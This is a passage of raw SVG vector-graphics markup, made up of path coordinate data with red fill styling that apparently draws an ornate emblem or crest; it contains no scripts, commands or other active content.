.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" 